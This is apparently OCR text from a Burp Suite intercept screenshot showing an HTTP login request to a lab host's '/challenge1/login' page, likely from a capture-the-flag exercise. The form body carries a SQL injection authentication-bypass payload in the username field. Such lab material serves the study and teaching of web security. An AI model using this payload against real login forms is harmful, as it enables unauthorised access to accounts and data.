 Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.17.26:5000
Forward Drop Intercept is on Action Open browser
Pretty Hex \n
3 Content-Length: 28
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.17.26:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.17.26:5000/challenge1/login
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 username=1' or '1'='1'-- -&password=pass